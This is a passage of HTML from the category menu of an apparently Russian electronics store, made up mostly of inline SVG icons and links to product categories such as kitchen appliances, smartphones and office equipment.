                            <svg version="1.1" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 35.3 34.8" enable-background="new 0 0 35.3 34.8" xml:space="preserve"> <g> 	<path d="M15.5,26.7h-1.7c-0.8,0-1.6-0.3-2.2-0.9c-0.5-0.6-0.8-1.3-0.8-2.1l0.6-14.1c0.1-1.9,1.7-2.9,3.2-2.9 		c1.5,0,3.1,1,3.2,2.9l0.6,14.1c0,0.8-0.2,1.5-0.8,2.1C17.1,26.4,16.3,26.7,15.5,26.7z M14.6,8.1c-0.8,0-1.7,0.5-1.8,1.6l-0.6,14.1 		c0,0.4,0.1,0.7,0.4,1c0.3,0.3,0.7,0.5,1.1,0.5h1.7c0.4,0,0.8-0.2,1.1-0.5c0.3-0.3,0.4-0.6,0.4-1L16.4,9.7 		C16.4,8.6,15.5,8.1,14.6,8.1z"/> </g> <g> 	<path d="M21.9,31.9H7.4c-3.8,0-6.8-3.1-6.8-6.8c0-3,0.6-5.1,1.2-7.1C2.4,15.9,3,14,3,11.1c0-3.9-1.6-7.4-2.9-9.7 		C0,1.3,0,1.2,0,1V0.8c0-0.4,0.3-0.7,0.7-0.7h22.2C23.2,0,23.6,0,23.9,0c6.3,0,11.4,6,11.4,13.3c0,4-1.5,7.7-4.2,10.3 		C30,24.7,29.3,25,29,25.2c0,0,0,0,0,0c0,0.3-0.1,0.8-0.3,1.7C28.1,29.6,25.1,31.9,21.9,31.9z M1.8,1.5c1.3,2.4,2.7,5.8,2.7,9.6 		c0,3.1-0.6,5.2-1.3,7.3c-0.6,2-1.2,3.9-1.2,6.7c0,3,2.4,5.4,5.4,5.4h14.5c2.5,0,4.9-1.7,5.4-3.9c0.2-0.8,0.2-1.3,0.3-1.6 		c0.1-0.5,0.1-0.9,0.7-1.1c0.2-0.1,0.7-0.2,1.9-1.4c2.4-2.3,3.7-5.6,3.7-9.2c0-6.5-4.5-11.8-9.9-11.8c-0.3,0-0.7,0-1,0.1L1.8,1.5z" 		/> </g> <g> 	<path d="M26.2,34.8h-23c-0.4,0-0.7-0.3-0.7-0.7s0.3-0.7,0.7-0.7h23c0.4,0,0.7,0.3,0.7,0.7S26.6,34.8,26.2,34.8z"/> </g> <g> 	<path d="M17.1,11.7H15c-0.4,0-0.7-0.3-0.7-0.7s0.3-0.7,0.7-0.7h2.1c0.4,0,0.7,0.3,0.7,0.7S17.5,11.7,17.1,11.7z"/> </g> <g> 	<path d="M17.1,15.5H15c-0.4,0-0.7-0.3-0.7-0.7S14.6,14,15,14h2.1c0.4,0,0.7,0.3,0.7,0.7S17.5,15.5,17.1,15.5z"/> </g> <g> 	<path " d="M17.1,19.3H15c-0.4,0-0.7-0.3-0.7-0.7s0.3-0.7,0.7-0.7h2.1c0.4,0,0.7,0.3,0.7,0.7S17.5,19.3,17.1,19.3z"/> </g> <g> 	<path d="M17.1,23H15c-0.4,0-0.7-0.3-0.7-0.7s0.3-0.7,0.7-0.7h2.1c0.4,0,0.7,0.3,0.7,0.7S17.5,23,17.1,23z"/> </g> <g> 	<path d="M28.4,21.5C28.4,21.5,28.4,21.5,28.4,21.5c-1.7,0-2.3-2.6-2.7-4.5L24,8.3c-0.3-1.6-0.2-2.7,0.4-3.4 		c0.3-0.4,0.8-0.6,1.4-0.6c2.3,0,5.8,3.8,6.6,8.1c0.6,3.3-0.7,7.3-2.9,8.8C29.1,21.4,28.7,21.5,28.4,21.5z M25.7,5.7 		c-0.2,0-0.2,0.1-0.3,0.1c-0.1,0.1-0.4,0.6-0.1,2.2l1.7,8.8c0.6,3.2,1.3,3.4,1.3,3.4c0,0,0.1,0,0.2-0.1c1.7-1.2,2.8-4.6,2.3-7.4 		C30.2,8.7,27.1,5.7,25.7,5.7z"/> </g> </svg>                            <span>Техника для кухни</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/vstraivaemaya-tekhnika/" data-catalog="vstraivaemaya-tekhnika" class="link ">
                            <svg version="1.1" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 35.1 35.1" enable-background="new 0 0 35.1 35.1" xml:space="preserve"> <g> 	<circle cx="30.9" cy="31.2" r="1.4"/> </g> <g> 	<circle cx="27.1" cy="31.2" r="1.4"/> </g> <g> 	<circle cx="23.2" cy="31.2" r="1.4"/> </g> <g> 	<circle cx="19.4" cy="31.2" r="1.4"/> </g> <g> 	<path d="M10.3,30.1c-0.3,0-0.6,0-0.9-0.1c-0.3,0-0.6-0.1-0.9-0.2C8.1,29.8,7.9,29.4,8,29c0.1-0.4,0.5-0.6,0.9-0.5 		c0.2,0.1,0.5,0.1,0.7,0.1c0.2,0,0.5,0,0.7,0c1.4,0,2.7-0.5,3.6-1.5c1-1,1.5-2.3,1.5-3.6s-0.5-2.7-1.5-3.6c-1-1-2.3-1.5-3.6-1.5 		s-2.7,0.5-3.6,1.5s-1.5,2.3-1.5,3.6c0,0.4,0,0.8,0.1,1.1c0.1,0.4,0.2,0.7,0.4,1.1c0.2,0.4,0,0.8-0.3,1c-0.4,0.2-0.8,0-1-0.3 		C4.1,25.9,4,25.5,3.9,25c-0.1-0.5-0.2-1-0.2-1.5c0-1.8,0.7-3.4,1.9-4.7c1.2-1.2,2.9-1.9,4.7-1.9s3.4,0.7,4.7,1.9 		c1.2,1.2,1.9,2.9,1.9,4.7c0,1.8-0.7,3.4-1.9,4.7C13.7,29.4,12.1,30.1,10.3,30.1z"/> </g> <g> 	<path d="M25.5,27.5c-1.4,0-2.8-0.6-3.8-1.6c0,0-0.1-0.1-0.1-0.1c-1-1-1.5-2.3-1.5-3.7c0-1.4,0.6-2.8,1.6-3.8 		c1-1,2.4-1.6,3.8-1.6c1.4,0,2.8,0.5,3.8,1.5c0,0,0,0,0,0c1,1,1.6,2.4,1.6,3.8c0,0.4,0,0.8-0.1,1.2c-0.1,0.4-0.2,0.8-0.4,1.1 		c-0.2,0.4-0.6,0.5-1,0.3c-0.4-0.2-0.5-0.6-0.3-1c0.1-0.3,0.2-0.5,0.3-0.8c0.1-0.3,0.1-0.6,0.1-0.9c0-1-0.4-2-1.1-2.8c0,0,0,0,0,0 		c-1.5-1.5-4.1-1.5-5.6,0c-0.8,0.8-1.2,1.7-1.2,2.8c0,1,0.4,2,1.1,2.8c0.8,0.8,1.8,1.2,2.8,1.2c0.2,0,0.3,0,0.5,0 		c0.2,0,0.4-0.1,0.5-0.1c0.4-0.1,0.8,0.1,0.9,0.5s-0.1,0.8-0.5,0.9c-0.2,0.1-0.5,0.1-0.7,0.1C26,27.5,25.7,27.5,25.5,27.5z"/> </g> <g> 	<path d="M25.5,14c-1.4,0-2.8-0.6-3.8-1.6c-1-1-1.6-2.4-1.6-3.8c0-1.4,0.6-2.8,1.6-3.8c1-1,2.4-1.6,3.8-1.6 		c0.2,0,0.5,0,0.7,0.1c0.2,0,0.5,0.1,0.7,0.1c0.4,0.1,0.6,0.5,0.5,0.9c-0.1,0.4-0.5,0.6-0.9,0.5c-0.2,0-0.3-0.1-0.5-0.1 		c-0.2,0-0.4,0-0.5,0c-1.1,0-2.1,0.4-2.8,1.2c-0.7,0.7-1.2,1.7-1.2,2.8c0,1.1,0.4,2,1.2,2.8c1.5,1.5,4.1,1.5,5.6,0 		c0.8-0.8,1.2-1.8,1.2-2.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.6-0.3-0.8c-0.2-0.4,0-0.8,0.3-1c0.4-0.2,0.8,0,1,0.3 		c0.2,0.4,0.3,0.7,0.4,1.1c0.1,0.4,0.1,0.8,0.1,1.2c0,1.4-0.5,2.7-1.5,3.8C28.3,13.4,26.9,14,25.5,14z"/> </g> <g> 	<path d="M32.6,35.1h-30c-1,0-2.6-1.5-2.6-2.6v-30C0,1.5,1.5,0,2.6,0h30c1,0,2.6,1.5,2.6,2.6v30 		C35.1,33.6,33.6,35.1,32.6,35.1z M32.6,1.4l-30,0c-0.3,0-1.1,0.8-1.1,1.1l0,30c0,0.3,0.8,1.1,1.1,1.1l30,0c0.3-0.1,1.1-0.8,1.1-1.1 		l0-30C33.6,2.2,32.9,1.5,32.6,1.4z"/> </g> <g> 	<path d="M11.7,14c-1.4,0-2.8-0.6-3.8-1.6c0,0-0.1-0.1-0.1-0.1c-1-1-1.5-2.3-1.5-3.7c0-0.4,0-0.8,0.1-1.2 		C6.5,7,6.6,6.6,6.8,6.3c0.2-0.4,0.6-0.5,1-0.3c0.4,0.2,0.5,0.6,0.3,1C8,7.1,7.9,7.4,7.8,7.7C7.8,8,7.7,8.3,7.7,8.6 		c0,1,0.4,2,1.1,2.8c1.6,1.6,4.1,1.5,5.6,0c0.8-0.8,1.2-1.7,1.2-2.8c0-1.1-0.4-2-1.2-2.8c-0.7-0.7-1.7-1.2-2.8-1.2 		c-0.2,0-0.3,0-0.5,0c-0.2,0-0.4,0.1-0.5,0.1c-0.4,0.1-0.8-0.1-0.9-0.5c-0.1-0.4,0.1-0.8,0.5-0.9c0.2-0.1,0.5-0.1,0.7-0.1 		c0.3,0,0.5-0.1,0.7-0.1c1.4,0,2.8,0.6,3.8,1.6c1,1,1.6,2.4,1.6,3.8c0,1.4-0.6,2.8-1.6,3.8C14.5,13.4,13.1,14,11.7,14z"/> </g> </svg>                            <span>Встраиваемая техника</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/tekhnika-dlya-doma/" data-catalog="tekhnika-dlya-doma" class="link ">
                            <svg version="1.1" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 35.5 30.7" enable-background="new 0 0 35.5 30.7" xml:space="preserve"> <g> 	<path d="M7.6,30.7c-1.8,0-3.6-0.2-4.3-0.7c-1.4-0.9-1.6-3.9-0.9-5.9c0.8-2.2,1.7-6.4,1.3-7.6c0-0.1,0-0.1,0-0.2 		C1.5,14.7,0,12,0,9c0-5,4-9,9-9c2.2,0,6.8,1.3,10.9,2.4c1.8,0.5,3.4,0.9,4.5,1.2C24.8,3.6,25,3.9,25,4.3v9.6c0,0.3-0.2,0.6-0.6,0.7 		c-1.1,0.2-2.8,0.7-4.5,1.2c-2,0.5-4.2,1.1-6.1,1.6c-2.7,4.8-2,6.7-1.3,8.5c0.4,1.1,0.9,2.3,0.5,3.9c-0.1,0.2-0.2,0.4-0.4,0.5 		c-0.2,0.1-0.2,0.1-0.3,0.1C11.4,30.5,9.5,30.7,7.6,30.7z M5.2,17.2c0,2.2-0.9,5.7-1.5,7.4c-0.6,1.7-0.2,3.8,0.3,4.2 		c1,0.7,5.8,0.5,7.6,0.1c0.1-1-0.2-1.7-0.5-2.6c-0.7-1.8-1.6-4,0.8-8.6c-1.2,0.2-2.2,0.4-2.9,0.4C7.7,18.1,6.4,17.8,5.2,17.2z 		 M9,1.5C4.9,1.5,1.5,4.9,1.5,9c0,4.2,3.4,7.6,7.6,7.6c2,0,6.7-1.3,10.5-2.3c1.6-0.4,2.9-0.8,4-1.1V4.8c-1.1-0.3-2.4-0.6-4-1.1 		C15.7,2.8,11,1.5,9,1.5z M9,14C6.3,14,4.1,11.8,4.1,9S6.3,4.1,9,4.1S14,6.3,14,9S11.8,14,9,14z M9,5.6C7.1,5.6,5.6,7.1,5.6,9 		c0,1.9,1.6,3.5,3.5,3.5s3.5-1.6,3.5-3.5C12.5,7.1,10.9,5.6,9,5.6z M31.9,13.9c-0.7,0-1.4-0.2-2-0.6c-0.6-0.4-1.8-0.5-2.5,0.2 		c-0.3,0.3-0.8,0.3-1,0c-0.3-0.3-0.3-0.8,0-1c1.2-1.2,3.2-1.1,4.4-0.4c0.6,0.4,1.6,0.6,2.5-0.1c0.3-0.3,0.8-0.2,1,0.1 		c0.3,0.3,0.2,0.8-0.1,1C33.5,13.6,32.7,13.9,31.9,13.9z M32.7,10.3c-0.9,0-1.7-0.3-2.3-0.8c-0.7-0.5-2.1-0.8-3,0.3 		c-0.3,0.3-0.7,0.3-1,0.1c-0.3-0.3-0.3-0.7-0.1-1c1.4-1.6,3.7-1.5,5-0.5c0.8,0.6,1.9,0.8,2.9-0.2c0.3-0.3,0.8-0.3,1,0 		c0.3,0.3,0.3,0.8,0,1C34.5,10,33.6,10.3,32.7,10.3z M31.9,6.8c-0.7,0-1.4-0.2-2-0.6c-0.6-0.4-1.8-0.5-2.5,0.2c-0.3,0.3-0.8,0.3-1,0 		c-0.3-0.3-0.3-0.8,0-1c1.2-1.2,3.2-1.1,4.4-0.4c0.6,0.4,1.6,0.6,2.5-0.1c0.3-0.3,0.8-0.2,1,0.1c0.3,0.3,0.2,0.8-0.1,1 		C33.5,6.5,32.7,6.8,31.9,6.8z"/> </g> </svg>                            <span>Техника для дома</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/audio-video-tv/" data-catalog="audio-video-tv" class="link ">
                            <svg version="1.1" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 35.5 31.6" enable-background="new 0 0 35.5 31.6" xml:space="preserve"> <g> 	<path d="M12.9,18.4c-0.4,0-0.7-0.3-0.7-0.7V8c0-0.4,0.3-0.7,0.7-0.7s0.7,0.3,0.7,0.7v9.7 		C13.6,18.1,13.3,18.4,12.9,18.4z"/> </g> <g> 	<path d="M16.4,8.7h-7C9,8.7,8.7,8.4,8.7,8S9,7.3,9.4,7.3h7c0.4,0,0.7,0.3,0.7,0.7S16.8,8.7,16.4,8.7z"/> </g> <g> 	<path d="M22.4,18.4c-0.3,0-0.6-0.2-0.7-0.5l-3.3-9.7c-0.1-0.4,0.1-0.8,0.4-0.9c0.4-0.1,0.8,0.1,0.9,0.4l3.3,9.7 		c0.1,0.4-0.1,0.8-0.4,0.9C22.6,18.4,22.5,18.4,22.4,18.4z"/> </g> <g> 	<path d="M22.7,18.4c-0.1,0-0.2,0-0.2,0c-0.4-0.1-0.6-0.5-0.4-0.9l3.3-9.7c0.1-0.4,0.5-0.6,0.9-0.4 		c0.4,0.1,0.6,0.5,0.4,0.9l-3.3,9.7C23.3,18.2,23,18.4,22.7,18.4z"/> </g> <g> 	<path d="M34.7,25.6h-34c-0.4,0-0.7-0.3-0.7-0.7V0.7C0,0.3,0.3,0,0.7,0h34c0.4,0,0.7,0.3,0.7,0.7v24.2 		C35.5,25.3,35.1,25.6,34.7,25.6z M1.4,24.2H34V1.4H1.4V24.2z"/> </g> <g> 	<path d="M25.9,31.6H9.6c-0.4,0-0.7-0.3-0.7-0.7s0.3-0.7,0.7-0.7h16.3c0.4,0,0.7,0.3,0.7,0.7S26.3,31.6,25.9,31.6z" 		/> </g> <g> 	<path d="M16.3,30.8c-0.4,0-0.7-0.3-0.7-0.7v-4.8c0-0.4,0.3-0.7,0.7-0.7s0.7,0.3,0.7,0.7v4.8 		C17,30.5,16.7,30.8,16.3,30.8z"/> </g> <g> 	<path d="M19.1,30.8c-0.4,0-0.7-0.3-0.7-0.7v-4.8c0-0.4,0.3-0.7,0.7-0.7s0.7,0.3,0.7,0.7v4.8 		C19.9,30.5,19.5,30.8,19.1,30.8z"/> </g> </svg>                            <span>Аудио, видео, тв</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/smartfony-telefony-i-gadzhety/" data-catalog="smartfony-telefony-i-gadzhety" class="link ">
                            <svg version="1.1" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 612 792" enable-background="new 0 0 612 792" xml:space="preserve"> <path d="M76.4,732.7c0,33.5,28.4,61.9,61.9,61.9h335.4c33.5,0,61.9-28.4,61.9-61.9V61.9c0-33.5-28.4-61.9-61.9-61.9 H138.3c-33.5,0-61.9,28.4-61.9,61.9V732.7z M99.6,61.9c0-20.6,18.1-38.7,38.7-38.7h335.4c20.6,0,38.7,18.1,38.7,38.7v38.7H99.6 C99.6,100.6,99.6,61.9,99.6,61.9z M99.6,123.8h412.8v528.9H99.6C99.6,652.7,99.6,123.8,99.6,123.8z M99.6,678.5h412.8v54.2 c0,20.6-18.1,38.7-38.7,38.7H138.3c-20.6,0-38.7-18.1-38.7-38.7C99.6,732.7,99.6,678.5,99.6,678.5z"/> <rect x="275" y="704.3" width="59.3" height="20.6"/> <path d="M161.5,234.8v105.8h105.8V234.8H161.5z M244.1,319.9h-61.9V258h64.5v61.9H244.1z"/> <path d="M344.7,234.8v105.8h105.8V234.8H344.7z M427.3,319.9h-61.9V258h61.9V319.9z"/> <path d="M161.5,420.5v105.8h105.8V420.5H161.5z M244.1,503.1h-61.9v-61.9h64.5v61.9H244.1z"/> <path d="M344.7,420.5v105.8h105.8V420.5H344.7z M427.3,503.1h-61.9v-61.9h61.9V503.1z"/> <rect x="295.7" y="234.8" width="20.6" height="59.3"/> <rect x="159" y="371.5" width="41.3" height="20.6"/> <polygon  points="295.7,335.4 295.7,371.5 241.5,371.5 241.5,389.6 316.3,389.6 316.3,335.4 "/> <rect x="344.7" y="371.5" width="59.3" height="20.6"/> <rect x="295.7" y="417.9" width="20.6" height="59.3"/> </svg>                            <span>Смартфоны, телефоны и гаджеты</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/planshety-i-noutbuki/" data-catalog="planshety-i-noutbuki" class="link ">
                            <svg version="1.1" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"      viewBox="0 0 612 792" enable-background="new 0 0 612 792" xml:space="preserve"> <path d="M602,557.5l-38.1-38.1v-299c0-20.1-16.1-36.1-36.1-36.1H82.3c-20.1,0-36.1,16.1-36.1,36.1v299L8,557.5     c-6,6-8,14-8,22.1c0,16.1,14,28.1,30.1,28.1h551.8c16.1,0,30.1-14,30.1-28.1C612,571.6,608,563.5,602,557.5z M82.3,208.4h447.5     c6,0,12,6,12,12v295H70.2v-295C70.2,212.4,76.2,208.4,82.3,208.4z M581.9,583.6H375.2c6,0,12-6,12-12c0-6-6-12-12-12H234.8     c-6,0-12,6-12,12c0,6,6,12,12,12H30.1c-4,0-6-4-6-6s0-4,2-4l38.1-36.1h485.6l38.1,36.1c0,0,2,2,2,4     C587.9,581.6,585.9,583.6,581.9,583.6z"/> </svg>                            <span>Планшеты и ноутбуки</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/kompyutery-periferiya-komplektuyushchie/" data-catalog="kompyutery-periferiya-komplektuyushchie" class="link ">
                            <svg version="1.1" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 35.3 31.3" enable-background="new 0 0 35.3 31.3" xml:space="preserve"> <g> 	<g> 		<path d="M0.8,9C0.6,9,0.4,9,0.2,8.8C0.1,8.7,0,8.5,0,8.3c0-0.2,0.1-0.4,0.2-0.5c0.1-0.1,0.3-0.2,0.5-0.2 			c0.2,0,0.4,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.5c0,0.2-0.1,0.4-0.2,0.5C1.2,9,1,9,0.8,9z"/> 	</g> 	<g> 		<path d="M33.2,26.2H2.1c-1.1,0-2.1-0.9-2.1-2.1V10.6c0-0.4,0.3-0.8,0.8-0.8s0.8,0.3,0.8,0.8v13.6 			c0,0.3,0.2,0.5,0.5,0.5h31.1c0.3,0,0.5-0.2,0.5-0.5V2.1c0-0.3-0.2-0.5-0.5-0.5H2.1c-0.3,0-0.5,0.2-0.5,0.5v4.1 			c0,0.4-0.3,0.8-0.8,0.8S0,6.6,0,6.1V2.1C0,0.9,0.9,0,2.1,0h31.1c1.1,0,2.1,0.9,2.1,2.1v22.1C35.3,25.3,34.3,26.2,33.2,26.2z"/> 	</g> 	<g> 		<path d="M34,20.1H1.2c-0.4,0-0.8-0.3-0.8-0.8c0-0.4,0.3-0.8,0.8-0.8H34c0.4,0,0.8,0.3,0.8,0.8 			C34.8,19.7,34.5,20.1,34,20.1z"/> 	</g> 	<g> 		<path d="M19.3,23.2h-3.1c-0.4,0-0.8-0.3-0.8-0.8c0-0.4,0.3-0.8,0.8-0.8h3.1c0.4,0,0.8,0.3,0.8,0.8 			C20.1,22.8,19.7,23.2,19.3,23.2z"/> 	</g> 	<g> 		<g> 			<rect x="12.7" y="25.9" width="1.5" height="2.6"/> 		</g> 		<g> 			<rect x="21" y="25.9" width="1.5" height="2.6"/> 		</g> 	</g> 	<g> 		<rect x="10.1" y="29.7" width="14.9" height="1.5"/> 	</g> </g> </svg>                            <span>Компьютеры, периферия, комплектующие</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/ofisnaya-tekhnika/" data-catalog="ofisnaya-tekhnika" class="link ">
                            <svg version="1.1" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 612 792" enable-background="new 0 0 612 792" xml:space="preserve"> <g> 	<g> 		<path d="M563,261.4h-61.2v-85.7c0-20.3-16.5-36.7-36.7-36.7H146.9c-20.3,0-36.7,16.5-36.7,36.7v85.7H49 			c-27,0-49,21.9-49,49v195.8c0,27,21.9,49,49,49h61.2v61.2c0,20.3,16.5,36.7,36.7,36.7h318.2c20.3,0,36.7-16.5,36.7-36.7v-61.2H563 			c27,0,49-21.9,49-49V310.3C612,283.4,590.1,261.4,563,261.4z M134.6,175.7c0-6.8,5.5-12.2,12.2-12.2h318.2 			c6.8,0,12.2,5.5,12.2,12.2v85.7H134.6V175.7z M477.4,616.4c0,6.8-5.5,12.2-12.2,12.2H146.9c-6.8,0-12.2-5.5-12.2-12.2V457.3h342.7 			L477.4,616.4L477.4,616.4z M587.5,506.3c0,13.5-11,24.5-24.5,24.5h-61.2v-73.4c0-13.5-11-24.5-24.5-24.5H134.6 			c-13.5,0-24.5,11-24.5,24.5v73.4H49c-13.5,0-24.5-11-24.5-24.5V310.3c0-13.5,11-24.5,24.5-24.5H563c13.5,0,24.5,11,24.5,24.5 			L587.5,506.3L587.5,506.3z"/> 		<path d="M195.8,530.7h220.3c6.8,0,12.2-5.5,12.2-12.2c0-6.8-5.5-12.2-12.2-12.2H195.8c-6.8,0-12.2,5.5-12.2,12.2 			C183.6,525.3,189.1,530.7,195.8,530.7z"/> 		<path d="M195.8,579.7H355c6.8,0,12.2-5.5,12.2-12.2s-5.5-12.2-12.2-12.2H195.8c-6.8,0-12.2,5.5-12.2,12.2 			S189.1,579.7,195.8,579.7z"/> 	</g> 	<circle cx="477.4" cy="359.3" r="24.5"/> </g> </svg>                            <span>Офисная техника</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/plity/" data-catalog="plity" class="link ">
                                                        <span>Плиты</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/dukhovye-shkafy-vstraivaemye/" data-catalog="dukhovye-shkafy-vstraivaemye" class="link ">
                                                        <span>Духовые шкафы встраиваемые</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/posuda-i-kukhonnye-prinadlezhnosti/" data-catalog="posuda-i-kukhonnye-prinadlezhnosti" class="link ">
                                                        <span>Посуда и кухонные принадлежности</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/stroitelstvo-i-remont/" data-catalog="stroitelstvo-i-remont" class="link ">
                                                        <span>Строительство и ремонт</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/Santekhnika_dlya_doma/" data-catalog="Santekhnika_dlya_doma" class="link ">
                                                        <span>Сантехника для дома</span>
                        </a>
                    </li>
                                    <li>
                        <a href="/catalog/aksessuary/" data-catalog="aksessuary" class="link ">
                                                        <span>Аксессуары</span>
                        </a>
                    </li>
                                <!--<li><a href="#!" data-catalog="comp" class="link"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.46 31.63"><title>catalog-icon-7</title><line x1="0.72" y1="21.46" x2="34.74" y2="21.46" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M34.74,0.72h-34v25.2h34V0.72h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><line x1="10.59" y1="30.91" x2="24.86" y2="30.91" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><line x1="17.73" y1="30.71" x2="17.73" y2="25.96" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/></svg><span>Компьютерная техника</span></a></li>
                <li><a href="#!" data-catalog="tech-house" class="link"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31.11 35.15"><title>wash</title><path d="M24.63,3.78a0.71,0.71,0,1,1-.71.71,0.71,0.71,0,0,1,.71-0.71h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M20.86,3.78a0.71,0.71,0,1,1-.71.71,0.71,0.71,0,0,1,.71-0.71h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M17.09,3.78a0.71,0.71,0,1,1-.71.71,0.71,0.71,0,0,1,.71-0.71h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M6.48,3.78a0.71,0.71,0,1,1-.71.71,0.71,0.71,0,0,1,.71-0.71h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M15.55,10.36a8.46,8.46,0,1,1-8.46,8.46,8.46,8.46,0,0,1,8.46-8.46h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M15.55,12.84a6,6,0,1,1-4.78,9.59,10.44,10.44,0,0,0,.54-3.71,11,11,0,0,0-.49-3.57,6,6,0,0,1,4.72-2.31h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M2.33,0.72H28.78a2.3,2.3,0,0,1,1.61,1.61V32.82a2.31,2.31,0,0,1-1.61,1.61H2.33A2.3,2.3,0,0,1,.72,32.82V2.33A2.3,2.3,0,0,1,2.33.72h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/></svg><span>Техника для дома</span></a></li>
                <li><a href="#!" data-catalog="tech-kitchen" class="link"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.3 34.85"><title>catalog-icon-5</title><path d="M17.74,23.77A2.21,2.21,0,0,1,15.51,26H13.79a2.21,2.21,0,0,1-2.23-2.23l0.6-14.15c0.13-3,4.85-3,5,0l0.6,14.15h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M0.72,0.78H22.87A9.1,9.1,0,0,1,23.94.72c5.88,0,10.64,5.62,10.64,12.55A13.47,13.47,0,0,1,30.64,23c-3.14,3-1.93.07-2.67,3.71-0.52,2.53-3.3,4.46-6.08,4.46H7.41a6.1,6.1,0,0,1-6.09-6.09c0-5.76,2.43-8.07,2.43-14A20.23,20.23,0,0,0,.72,1V0.78h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><line x1="26.16" y1="34.13" x2="3.14" y2="34.13" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><line x1="17.11" y1="10.96" x2="15.01" y2="10.96" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><line x1="17.11" y1="14.75" x2="15.01" y2="14.75" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><line x1="17.11" y1="18.54" x2="15.01" y2="18.54" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><line x1="17.11" y1="22.33" x2="15.01" y2="22.33" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M24.69,8.12l1.67,8.76c0.7,3.67,1.67,4.39,2.62,3.72,2-1.4,3.13-5.13,2.61-8.11-1.08-6.18-8.16-10.94-6.9-4.37h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/></svg><span>Техника для кухни</span></a></li>
                <li><a href="#!" data-catalog="tech-inside" class="link"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.13 35.15"><title>catalog-icon-4</title><path d="M30.91,31.94a0.71,0.71,0,1,0-.71-0.71,0.71,0.71,0,0,0,.71.71h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M27.07,31.94a0.71,0.71,0,1,0-.71-0.71,0.71,0.71,0,0,0,.71.71h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M23.22,31.94a0.71,0.71,0,1,0-.71-0.71,0.71,0.71,0,0,0,.71.71h0Z" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.44000005722046px"/><path d="M19.37,31.94a0.71,0.71,0,1,0-.71-0.71,0.71,0.71,0,0,0,.71.71h0Z" 